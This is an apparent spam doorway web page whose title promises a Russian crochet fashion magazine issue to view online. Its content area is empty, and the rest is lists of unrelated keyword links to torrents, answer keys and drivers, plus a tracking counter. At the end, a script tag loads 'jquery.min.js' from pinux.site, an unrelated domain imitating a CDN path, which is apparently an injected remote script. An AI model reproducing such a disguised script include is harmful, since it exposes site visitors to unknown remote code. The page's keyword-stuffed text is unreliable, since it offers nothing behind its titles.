

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-zhurnal-mod-vyazanie-kryuchkom-556-posmotret-onlayn.html
body_size: 1769
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Журнал мод вязание крючком 556 посмотреть онлайн - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Журнал мод вязание крючком 556 посмотреть онлайн</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-ben-frost-skachat-albom.html">Ben frost скачать альбом</a></li>
                                <li><a href="y6j72-tekst-pesni-nor-par.html">Текст песни nor par</a></li>
                                <li><a href="y6j72-shema-vklyucheniya-tlp250.html">Схема включения tlp250</a></li>
                                <li><a href="y6j72-skachat-muzyku-tatu-cherez-torrent.html">Скачать музыку тату через торрент</a></li>
                                <li><a href="y6j72-gdz-matematiki-5-klass-tarasenkova.html">Гдз математики 5 класс тарасенкова</a></li>
                                <li><a href="y6j72-blank-akt-promyvki-i-opressovki-sistemy-otopleniya.html">Бланк акт промывки и опрессовки системы отопления</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-rington-25-17.html">Рингтон 25 17</a></li>
                                            <li><a href="y6j72-gost-20999-76.html">Гост 20999 76</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-free-running-2-igrat.html">Free running 2 играть</a></li>
                                            <li><a href="y6j72-drayver-na-mikrofon-lenovo-g505s.html">Драйвер на микрофон lenovo g505s</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-reshebnik-po-geografii-s-otvetami.html">Решебник по географии с ответами</a></li>
                                            <li><a href="y6j72-multik-tini-lav-skachat-besplatno-cherez-torrent.html">Мультик тини лав скачать бесплатно через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-simulyator-elektrostancii.html">Симулятор электростанции</a></li>
                                            <li><a href="y6j72-skachat-film-karatist-torrent.html">Скачать фильм каратист торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
